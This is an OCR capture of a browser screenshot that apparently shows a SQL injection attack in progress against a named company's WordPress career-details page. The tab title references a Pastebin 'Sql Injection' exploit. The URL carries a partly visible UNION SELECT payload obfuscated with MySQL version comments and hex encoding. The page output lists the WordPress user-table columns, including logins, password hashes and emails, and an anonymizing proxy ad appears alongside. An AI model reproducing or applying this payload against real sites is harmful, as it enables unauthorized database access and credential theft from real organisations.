 Wordpress All Version career details Sql Injection - Pastebin.com - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Bolttech Mannings Career D... Wordpress All Version care... ASCII Converter (Hex, deci...
www.bolttechmannings.com/career-details/?jobid=19 /*!12345UNION*/ /*!12345SELECT*/ 1,unhex(hex(/*!12345GrOUp_ Google
Home | Terms & Conditions | Customer Login | Careers | Contact | Shop Online
BOLTTECH
MANNINGS
RFI
Products » Services » About Us » News & Events » Case Studies GTS Dealer Opportunities Shop Online
Career Details
ID,user_login,user_pass,user_nicename,user_email,user_url,user_registered,user_activation_key,user_status,display_name
3
Click here to send us your resume.
All Content © 2012 Bolttech Mannings. All rights reserved. Site Map
40 IPs | 10 Countries | Unlimited Downloads 8 IPs | 3 Countries | Includes Ads
Premium Free
16000 kBit/s 600 kBit/s
€4,50 / $5.89
per Month
High
speed
Limited
speed
Close
Disable
Ads by anonymoX